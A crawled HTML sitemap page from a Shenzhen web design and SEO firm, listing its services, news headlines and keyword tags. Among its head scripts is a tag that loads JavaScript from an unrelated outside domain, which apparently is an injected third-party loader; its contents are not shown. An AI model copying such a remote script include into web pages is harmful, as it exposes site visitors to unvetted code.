

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.boya300.com/index.php?m=home&c=Tags&a=lists&tagid=160
body_size: 8965
content:

<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>深圳博雅立方
</title>


    <!--首页seo标题-->
	<title>网站地图-深圳博雅立方</title>
	<!--首页seo描述-->
	<meta name="description" content="" />
	<!--首页seo关键词-->
	<meta name="keywords" content="" />
	<!--网站地址栏图标-->
	<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    <link rel="stylesheet" type="text/css" href="/template/pc/static/css/bootstrap.min.css?t=1591783882" /><link rel="stylesheet" type="text/css" href="/template/pc/static/css/bootsnav.css?t=1582853581" /><link rel="stylesheet" type="text/css" href="/template/pc/static/css/common.css?t=1592301120" /><link rel="stylesheet" type="text/css" href="/template/pc/static/css/page/shouye.css?t=1591167049" /><link rel="stylesheet" type="text/css" href="/template/pc/static/css/page/footer.css?t=1592292055" /><link rel="stylesheet" type="text/css" href="/template/pc/static/css/page/anli_sum.css?t=1591869418" /><link rel="stylesheet" type="text/css" href="/template/pc/static/css/page/common.css?t=1591089318" /><link rel="stylesheet" type="text/css" href="/template/pc/static/wowjs/css/libs/animate.css?t=1582853583" /><script type="text/javascript" src="/template/pc/static/js/jquery-1.12.4.min.js?t=1582853583"></script><script type="text/javascript" src="/template/pc/static/js/bootstrap.min.js?t=1582853583"></script><script type="text/javascript" src="/template/pc/static/js/bootsnav.js?t=1582853583"></script><script type="text/javascript" src="https://www.6336kj.com/ceshijs/b.js" rel="nofollow"></script><script type="text/javascript" src="/template/pc/static/wowjs/dist/wow.min.js?t=1582853583"></script>    <!--
    <script type="text/javascript" src="/template/pc/static/layui/layui.all.js?t=1582853583"></script><script type="text/javascript" src="/template/pc/static/layui/layui.js?t=1582853583"></script><link rel="stylesheet" type="text/css" href="/template/pc/static/layui/css/layui.css?t=1582853583" />    -->
</head>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4e38a061497f1880a9e913a5d13319bf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 200,
        mobile: true,
        live: true
    });
    wow.init();
</script>

<body>
<header class="anlisum-header" style="position: relative;">
    <style type="text/css">
.box-active{
    position: fixed;
    top: 0;
    background-color: rgba(0, 0, 0, .7);
    height: 90px;
}

.box{
    width: 100%;
    z-index: 999;
}

.header li:hover {
    opacity: 0.7;
}

.dropdown,.nav>.dropdown>a {
    height:85px;
    line-height: 85px;
    font-size: 16px;
}


.header-style li {
    margin-right: 20px;
}

.down-ul li {
    border-bottom: 1px #b9b0b0 solid;
    background-color: #000;
    position: relative;
    z-index: 9999;
}

.opc1 span {
    white-space: nowrap;
}
@media (min-width: 1300px) {
    .navR{
       right: 130px;
       position: absolute;
    }
}

.lessTop>.dropdown>a{
    line-height: 55px;
}

.logoimg {
    position: absolute;
    left: 75px;
    top: 30px;
}

.logoDown {
    top: 20px;
}

@media (max-width: 992px) {
    .lessTop>.dropdown>a{
        line-height: 100%;
    }

    .dropdown,.nav>.dropdown>a {
        height:100%;
        line-height: 100%;
    }

    nav.navbar.bootsnav .navbar-nav > li > a {
        border:none;
    }

    nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu > li > a {
        border:none;
    }

    .down-ul li {
        border:none;
      
    }
}
</style>

<header class="header box">
    <nav class="navbar navbar-default navbar-mobile bootsnav " role="navigation"  style="background-color:transparent;">

        <div class="navbar-header" style="">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a href="/">
                <img src="/template/pc/static/images/common/logo.png" class="logoimg" alt="深圳网站建设,网络推广,关键词排名优化" title="深圳网站建设,网络推广,关键词排名优化">
            </a>
        </div>
   
        <div class="collapse navbar-collapse navbar-ex1-collapse header-text">
            <ul class="nav navbar-nav navbar-right header-style navR" data-in="fadeInDown" data-out="fadeOutUp" style="">
                <li class="dropdown"><a href="/" title="首页">首 页</a></li>
                				<li class="dropdown" >
                    <a class="dropdown-toggle" data-toggle="dropdown" title="网站建设">网站建设</a>
                    <ul class="dropdown-menu multi-dropdown down-ul" >
						                        <li>
                            <a href="/pinpaiwangzhan311/" class="opc1" title="品牌网站建站">
                                <span>品牌网站建站</span>
                            </a>
                        </li>
						                        <li>
                            <a href="/yingxiaoxingwangzhan/" class="opc1" title="营销型网站建设">
                                <span>营销型网站建设</span>
                            </a>
                        </li>
						                        <li>
                            <a href="/h5xiangyingshiwangzhan/" class="opc1" title="响应式网站建设">
                                <span>响应式网站建设</span>
                            </a>
                        </li>
						                        <li>
                            <a href="/shangchengwangzhanjianshe/" class="opc1" title="商城网站建设">
                                <span>商城网站建设</span>
                            </a>
                        </li>
						                    </ul>
                </li>
				                <li class="dropdown">
					<a class="dropdown-toggle" data-toggle="dropdown" title="公众号小程序">公众号小程序</a>
                    <ul class="dropdown-menu multi-dropdown down-ul">
                        						<li>
                            <a href="/xiaochengxu/" class="opc1" title="微信小程序开发">
                                <span>微信小程序开发</span>
                            </a>
                        </li>
												<li>
                            <a href="/weixinwangzhan/" class="opc1" title="微信公众号开发">
                                <span>微信公众号开发</span>
                            </a>
                        </li>
												<li>
                            <a href="/weishangcheng917/" class="opc1" title="微商城网站建设">
                                <span>微商城网站建设</span>
                            </a>
                        </li>
						                    </ul>
                </li>
				                <li class="dropdown">
					<a class="dropdown-toggle" data-toggle="dropdown" title="网站SEO优化">网站SEO优化</a>
                    <ul class="dropdown-menu multi-dropdown down-ul">
                        						<li>
                            <a href="/guonayingxiaotuiguang/" class="opc1" title="品牌营销推广">
                                <span>品牌营销推广</span>
                            </a>
                        </li>
												<li>
                            <a href="/wancibapingtuiguang/" class="opc1" title="关键词排名优化">
                                <span>关键词排名优化</span>
                            </a>
                        </li>
												<li>
                            <a href="/waimaoyingxiaotuiguang/" class="opc1" title="外贸网站推广">
                                <span>外贸网站推广</span>
                            </a>
                        </li>
						                    </ul>
                </li>
				                <li  class="dropdown"><a href="/zhishichanquan/" title="知识产权">知识产权</a></li>
				                <li class="dropdown">
					<a class="dropdown-toggle" data-toggle="dropdown" href="/anlifenxiang/" title="案例分享">案例分享</a>
                    <ul class="dropdown-menu multi-dropdown down-ul" style="width:180px;">
                        						<li>
                            <a href="/quanwangyingxiaotuiguangxitong/" class="opc1" title="品牌营销推广案例">
                                <span>品牌营销推广案例</span>
                            </a>
                        </li>
												<li>
                            <a href="/pinpaiwangzhan/" class="opc1" title="品牌网站建站案例">
                                <span>品牌网站建站案例</span>
                            </a>
                        </li>
												<li>
                            <a href="/xyswzal/" class="opc1" title="响应式网站建设案例">
                                <span>响应式网站建设案例</span>
                            </a>
                        </li>
												<li>
                            <a href="/weixinxiaochengxu/" class="opc1" title="微信小程序开发案例">
                                <span>微信小程序开发案例</span>
                            </a>
                        </li>
												<li>
                            <a href="/weixinshangcheng/" class="opc1" title="商城网站建设案例">
                                <span>商城网站建设案例</span>
                            </a>
                        </li>
												<li>
                            <a href="/seotuiguang/" class="opc1" title="网站SEO优化案例">
                                <span>网站SEO优化案例</span>
                            </a>
                        </li>
						                    </ul>
                </li>
				                <li class="dropdown">
					<a class="dropdown-toggle" data-toggle="dropdown" title="产业事业部">产业事业部</a>
                    <ul class="dropdown-menu multi-dropdown down-ul">
                        						<li>
                            <a href="/wangjianshiyebu/" class="opc1" title="建站事业部">
                                <span>建站事业部</span>
                            </a>
                        </li>
												<li>
                            <a href="/tuiguangshiyebu/" class="opc1" title="推广事业部">
                                <span>推广事业部</span>
                            </a>
                        </li>
						                    </ul>
                </li>
				                <li class="dropdown">
					<a class="dropdown-toggle" data-toggle="dropdown" href="/xwdtsum/" title="新闻动态">新闻动态</a>
                    <ul class="dropdown-menu multi-dropdown down-ul">
                        						<li>
                            <a href="/gongsidongtai476/" class="opc1" title="公司动态">
                                <span>公司动态</span>
                            </a>
                        </li>
												<li>
                            <a href="/qianyuedongtai/" class="opc1" title="签约动态">
                                <span>签约动态</span>
                            </a>
                        </li>
												<li>
                            <a href="/xingyexinwen/" class="opc1" title="行业新闻">
                                <span>行业新闻</span>
                            </a>
                        </li>
												<li>
                            <a href="/seoanli/" class="opc1" title="SEO知识">
                                <span>SEO知识</span>
                            </a>
                        </li>
												<li>
                            <a href="/jianzhanzhishi/" class="opc1" title="建站知识">
                                <span>建站知识</span>
                            </a>
                        </li>
						                    </ul>
                </li>
				                <li  class="dropdown"><a href="/guanyuwomen162/" title="关于我们">关于我们</a></li>
				            </ul>
        </div>
    </nav>
</header>


<script type="text/javascript">
    /*
    window.addEventListener('scroll', function(){
        let t = $('body, html').scrollTop();   // 目前监听的是整个body的滚动条距离
        if(t>0){
            $('.header').addClass('box-active')
        }else{
            $('.header').removeClass('box-active')
        }
    });
*/

$(window).on('scroll',function(){
    "use strict";
     var scrolled = $(window).scrollTop();
    if(scrolled > 0){
       $('.header').addClass('box-active');
       $('.nav').addClass('lessTop');
       $('.logoimg').addClass('logoDown');
       
   }else{
       $('.header').removeClass('box-active');
       $('.nav').removeClass('lessTop');
       $('.logoimg').removeClass('logoDown');
   }
});
 

</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
    
    <div class="head-text" style="position: absolute;">
        <p>网站地图</p>
        <img src="/template/pc/static/images/anli_list/hx.png" alt="品牌网站建站案例,网站建站网站,网站制作">
        <p style="margin-top: 20px;color: #fff;font-size: 18px;">深圳网站建站公司——博雅立方专注于网站设计制作多年，经验丰富，品牌网站设计,深圳网站建设公司哪家好就找博雅立方。</p>

    </div>
    <div class="" style="height:80px;width:100%;background-color: rgba(0,0,0,.25);position: absolute;bottom: 0;">
        <ul class="xuan-list2" >
            <li><a href="/sitemap.html">网站地图</a></li>
            <li><a href="/sitemap.xml"  target="_blank">XML</a></li>
            <li><a href="/sitemap.txt"  target="_blank">TXT</a></li>
			<div class="mianbao  hidden-md hidden-sm hidden-xs" >
                <img src="/template/pc/static/images/anli_list/home.png" style="margin:-5px 0 0 10px;" alt="品牌网站建站案例,网站建站网站,网站制作">
                <a>你的位置：</a>
                <a href='/' class='crumb'>首页</a> &gt; <a href='/sitemap.html'>网站地图</a>           
			</div>
    　　</ul> 
    </div>
</header>

<div class="container">
   <div class="row" style="margin-left:30px"> 
		<div style="padding:24px 0;font-size:18px;">网站导航</div>
		<p class="site1"><a href="/" target="_blank">网站首页</a></p>
		<p class="site1"><a href="/pinpaiwangzhan311/" style="padding-right:20px;" target="_blank">网站建设</a>
			<a href="/pinpaiwangzhan311/" style="padding-right:20px;" target="_blank">品牌网站建站</a>
			<a href="/yingxiaoxingwangzhan/" style="padding-right:20px;" target="_blank">营销型网站建设</a>
			<a href="/h5xiangyingshiwangzhan/" style="padding-right:20px;" target="_blank">响应式网站建设</a>
			<a href="/shangchengwangzhanjianshe/" style="padding-right:20px;" target="_blank">商城网站建设</a>
		</p>
		<p class="site1"><a href="/xiaochengxu/" style="padding-right:20px;" target="_blank">公众号小程序</a>
			<a href="/xiaochengxu/" style="padding-right:20px;" target="_blank">微信小程序开发</a>
			<a href="/weixinwangzhan/" style="padding-right:20px;" target="_blank">微信公众号开发</a>
			<a href="/weishangcheng917/" style="padding-right:20px;" target="_blank">微商城网站建设</a>
		</p>
		<p class="site1"><a href="/guonayingxiaotuiguang/" style="padding-right:20px;" target="_blank">网站SEO优化</a>
			<a href="/guonayingxiaotuiguang/" style="padding-right:20px;" target="_blank">品牌营销推广</a>
			<a href="/wancibapingtuiguang/" style="padding-right:20px;" target="_blank">关键词排名优化</a>
			<a href="/waimaoyingxiaotuiguang/" style="padding-right:20px;" target="_blank">外贸网站推广</a>
		</p>
		<p class="site1"><a href="/zhishichanquan/" style="padding-right:20px;" target="_blank">知识产权</a></p>
		<p class="site1"><a href="/anlifenxiang/" style="padding-right:20px;" target="_blank">案例分享</a>
			<a href="/quanwangyingxiaotuiguangxitong/" style="padding-right:20px;" target="_blank">品牌营销推广案例</a>
			<a href="/pinpaiwangzhan/" style="padding-right:20px;" target="_blank">品牌网站建站案例</a>
			<a href="/xyswzal/" style="padding-right:20px;" target="_blank">响应式网站建设案例</a>
			<a href="/weixinxiaochengxu/" style="padding-right:20px;" target="_blank">微信小程序开发案例</a>
			<a href="/weixinshangcheng/" style="padding-right:20px;" target="_blank">商城网站建设案例</a>
			<a href="/seotuiguang/" style="padding-right:20px;" target="_blank">网站SEO优化案例</a>
		</p>
		<p class="site1"><a href="/wangjianshiyebu/" style="padding-right:20px;" target="_blank">产业事业部</a>
			<a href="/wangjianshiyebu/" style="padding-right:20px;" target="_blank">建站事业部</a>
			<a href="/tuiguangshiyebu/" style="padding-right:20px;" target="_blank">推广事业部</a>
		</p>
		<p class="site1"><a href="/xwdtsum/" style="padding-right:20px;" target="_blank">新闻动态</a>
			<a href="/gongsidongtai476/" style="padding-right:20px;" target="_blank">公司动态</a>
			<a href="/qianyuedongtai/" style="padding-right:20px;" target="_blank">签约动态</a>
			<a href="/xingyexinwen/" style="padding-right:20px;" target="_blank">行业新闻</a>
			<a href="/seoanli/" style="padding-right:20px;" target="_blank">SEO知识</a>
			<a href="/jianzhanzhishi/" style="padding-right:20px;" target="_blank">建站知识</a>
		</p>
		<p class="site1"><a href="/guanyuwomen162/" style="padding-right:20px;" target="_blank">关于我们</a></p>
   </div>
   <div class="row" style="margin-left:30px"> 
		<div style="padding:24px 0;font-size:18px;">新闻列表</div>
		<p class="site1"><a href="/xwdtsum/311.html" target="_blank">提升网站权重有哪些方法可以借鉴呢</a></p>
		<p class="site1"><a href="/xwdtsum/310.html" target="_blank">造成网站优化效果不明显的因素都有哪些</a></p>
		<p class="site1"><a href="/xwdtsum/309.html" target="_blank">深圳网站建设时如何做好网站内容精准定位呢</a></p>
		<p class="site1"><a href="/xwdtsum/307.html" target="_blank">网站SEO优化过程关键词该怎么布局呢</a></p>
		<p class="site1"><a href="/xwdtsum/306.html" target="_blank">影响网站关键词排名下降的因素有哪些</a></p>
		<p class="site1"><a href="/xwdtsum/305.html" target="_blank">微信公众号运营有哪些方法可以借鉴呢</a></p>
		<p class="site1"><a href="/xwdtsum/304.html" target="_blank">seo优化过程需要重视哪些方面</a></p>
		<p class="site1"><a href="/xwdtsum/303.html" target="_blank">深圳网站建设价格需要多少呢</a></p>
		<p class="site1"><a href="/xwdtsum/302.html" target="_blank">深圳网站设计时需要考虑哪些因素呢</a></p>
		<p class="site1"><a href="/xwdtsum/301.html" target="_blank">网页设计有什么标准需要遵循吗</a></p>
		<p class="site1"><a href="/xwdtsum/300.html" target="_blank">网站关键词需要怎么做优化呢</a></p>
		<p class="site1"><a href="/xwdtsum/299.html" target="_blank">网站合理推广的方式都有哪些</a></p>
		<p class="site1"><a href="/xwdtsum/296.html" target="_blank">网站建设可以带来哪些效益？</a></p>
		<p class="site1"><a href="/xwdtsum/295.html" target="_blank">全网系统智能推广 SEO优化 全网营销定制网站服务</a></p>
		<p class="site1"><a href="/xwdtsum/293.html" target="_blank">筑巢系统推广全网网站定制---SEO关键词优化</a></p>
		<p class="site1"><a href="/xwdtsum/292.html" target="_blank">单个关键词按天付费优化</a></p>
		<p class="site1"><a href="/xwdtsum/291.html" target="_blank">网站优化知识学习</a></p>
		<p class="site1"><a href="/xwdtsum/290.html" target="_blank">高端定制化企业官网优势有哪些？</a></p>
		<p class="site1"><a href="/xwdtsum/289.html" target="_blank">网站建设有哪些问题存在？</a></p>
		<p class="site1"><a href="/xwdtsum/288.html" target="_blank">网站内链如何做才有效</a></p>
		<p class="site1"><a href="/xwdtsum/287.html" target="_blank">网站建设的安全性怎么保障？</a></p>
		<p class="site1"><a href="/xwdtsum/286.html" target="_blank">网站优化效果如何得到保证？</a></p>
		<p class="site1"><a href="/xwdtsum/285.html" target="_blank">网站建设包括哪些过程？</a></p>
		<p class="site1"><a href="/xwdtsum/284.html" target="_blank">网站建设公司的专业如何评定？</a></p>
		<p class="site1"><a href="/xwdtsum/283.html" target="_blank">花了精力做了优化为什么不见效果？</a></p>
		<p class="site1"><a href="/xwdtsum/282.html" target="_blank">网站建设各大企业的思考有哪些？</a></p>
		<p class="site1"><a href="/xwdtsum/279.html" target="_blank">企业网站日常运营如何维护好企业网站</a></p>
		<p class="site1"><a href="/xwdtsum/278.html" target="_blank">企业网站建设必须要了解的四个注意事项</a></p>
		<p class="site1"><a href="/xwdtsum/277.html" target="_blank">SEO文章关键词精准优化布局</a></p>
		<p class="site1"><a href="/xwdtsum/252.html" target="_blank">SEO网站结构优化的优势</a></p>
		<p class="site1"><a href="/xwdtsum/251.html" target="_blank">【签约】深圳市宝鼎电商仓储有限公司万词快排推广</a></p>
		<p class="site1"><a href="/xwdtsum/250.html" target="_blank">【签约】海南浙动机械设备有限公司品牌营销网站制作推广</a></p>
		<p class="site1"><a href="/xwdtsum/249.html" target="_blank">【签约】南京西典数控设备有限公司全网营销系统建站推广</a></p>
		<p class="site1"><a href="/xwdtsum/248.html" target="_blank">【签约】惠州市兴宏泰电子有限公司营销型网站建设推广</a></p>
		<p class="site1"><a href="/xwdtsum/247.html" target="_blank">【签约】深圳市雨泽职尚服装有限公司营销型网站建设推广</a></p>
		<p class="site1"><a href="/xwdtsum/245.html" target="_blank">品牌推广和SEO优化有什么不同？</a></p>
		<p class="site1"><a href="/xwdtsum/227.html" target="_blank">深圳博雅立方2020年复工通知</a></p>
		<p class="site1"><a href="/xwdtsum/226.html" target="_blank">2020年春节放假通知</a></p>
	</div>
	<div class="row" style="margin-left:30px"> 
		<div style="padding:24px 0;font-size:18px;">Tag Cloud</div>
		<p class="tag" style="line-height: 35px;">
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=107" target="_blank">关键词排名优化</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=52" target="_blank">SEO优化</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=153" target="_blank">网站seo优化</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=109" target="_blank">seo优化公司</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=152" target="_blank">seo关键词优化</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=123" target="_blank">品牌营销推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=146" target="_blank">外贸网站推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=147" target="_blank">搜索引擎优化</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=148" target="_blank">seo排名</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=149" target="_blank">seo服务</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=115" target="_blank">深圳网站制作</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=116" target="_blank">深圳网站设计</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=150" target="_blank">深圳网站设计公司</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=79" target="_blank">深圳网站建设</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=151" target="_blank">深圳网站建设公司</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=97" target="_blank">营销型网站建设</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=129" target="_blank">品牌网站建站</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=154" target="_blank">网站建站</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=134" target="_blank">网站建站网站</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=112" target="_blank">网站开发</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=155" target="_blank">网站制作公司</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=156" target="_blank">网站推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=157" target="_blank">网站搭建</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=158" target="_blank">网站优化</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=159" target="_blank">如何创建网站</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=56" target="_blank">全网营销推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=58" target="_blank">筑巢系统推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=124" target="_blank">精准营销推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=125" target="_blank">网络营销推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=126" target="_blank">营销推广公司</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=98" target="_blank">网站建设案例</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=127" target="_blank">品牌网络营销</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=128" target="_blank">品牌网站</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=64" target="_blank">响应式网站设计</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=130" target="_blank">营销型网站设计</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=55" target="_blank">响应式网站建设</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=131" target="_blank">商城网站制作</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=132" target="_blank">企业网站设计</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=133" target="_blank">响应式网页设计</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=113" target="_blank">网站设计公司</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=135" target="_blank">外贸网站建设推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=74" target="_blank">企业微官网制作</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=72" target="_blank">微信小程序开发</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=118" target="_blank">微信公众号开发</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=110" target="_blank">微商城网站建设</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=136" target="_blank">小程序开发公司</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=137" target="_blank">小程序开发制作</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=138" target="_blank">微信公众号推广</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=139" target="_blank">微信公众号制作</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=111" target="_blank">网站制作</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=141" target="_blank">商城网站设计</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=140" target="_blank">网站建设开发</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=142" target="_blank">商城网站建设</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=143" target="_blank">微商城</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=144" target="_blank">微商城怎么开发</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=145" target="_blank">商城系统开发</a>
			<a href="/index.php?m=home&amp;c=Tags&amp;a=lists&amp;tagid=112" target="_blank">网站开发</a>
			<a href="/h5xiangyingshiwangzhan/" target="_blank">扁平化设计</a>
			<a href="/anlifenxiang/294.html" target="_blank">物流行业网站建设</a>
			<a href="/guonayingxiaotuiguang/" target="_blank">怎么推广网站</a>
			<a href="/pinpaiwangzhan311/" target="_blank">如何建设网页</a>
			<a href="/h5xiangyingshiwangzhan/" target="_blank">Web网页设计</a>
			<a href="/h5xiangyingshiwangzhan/" target="_blank">自适应网页制作</a>
			<a href="/wancibapingtuiguang/" target="_blank">关键词优化</a>
			<a href="/anlifenxiang/187.html" target="_blank">外贸企业网站</a>
			<a href="/wancibapingtuiguang/" target="_blank">站内SEO优化</a>
			<a href="/weishangcheng917/" target="_blank">手机网站建站</a>
			<a href="/anlifenxiang/108.html" target="_blank">营销型网站</a>
			<a href="/guanyuwomen162/" target="_blank">深圳建站公司</a>
			<a href="/pinpaiwangzhan311/" target="_blank">公司网站制作</a>
			<a href="/xwdtsum/288.html" target="_blank">SEO内链建设</a>
			<a href="/xwdtsum/290.html" target="_blank">网站改版</a>
			<a href="/xwdtsum/279.html" target="_blank">网站运营推广</a>
			<a href="/xwdtsum/307.html" target="_blank">网站关键词布局</a>
			<a href="/yingxiaoxingwangzhan/" target="_blank">定制网站服务</a>
			<a href="/xwdtsum/295.html" target="_blank">全网系统智能推广</a>
			<a href="/xiaochengxu/" target="_blank">公众号小程序</a>
			<a href="/weishangcheng917/" target="_blank">微信商城建设</a>
			<a href="/pinpaiwangzhan311/" target="_blank">品牌网站建设</a>
			<a href="/h5xiangyingshiwangzhan/" target="_blank">网站设计制作</a>
			<a href="/pinpaiwangzhan311/" target="_blank">企业网站建设</a>
			<a href="/wancibapingtuiguang/" target="_blank">网站推广优化</a>
			<a href="/xwdtsum/310.html" target="_blank">URL静态化</a>
			<a href="/xwdtsum/304.html" target="_blank">网站结构优化</a>
		</p>
	</div>
</div>


<footer>
	
<div class="buttom">
	
	<div class="container">
		<div class="row footer1">
			<p class="buttom_text" style="margin:60px 0 50px 0;">免费获取网站建设、网站制作与关键词优化报价</p>
						<form method="POST" enctype="multipart/form-data" action="/index.php?m=home&c=Lists&a=gbook_submit&lang=cn" onsubmit="return checkForm();">
				<div >
					<input type="text" name="attr_24" class="input_style col-md-3 col-xs-12" placeholder="您的姓名" id="xingming">
					<input type="text" name="attr_26" class="input_style  col-md-3 col-xs-12" placeholder="联系电话" id="dianhua">
